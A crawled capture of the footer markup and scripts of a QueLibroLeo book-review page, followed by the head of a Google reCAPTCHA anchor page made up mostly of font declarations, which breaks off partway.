                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-tierra-del-senor-genghis-khan-el-podero-emperador-de-los-mongoles";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "6",
                        "total": "1",
                        "porcentaje": "100.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=rhx8c24q57h
body_size: 48741
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="reRMSHEVt3Qk53YXHXv6TA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="reRMSHEVt3Qk53YXHXv6TA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="reRMSHEVt3Qk53YXHXv6TA">
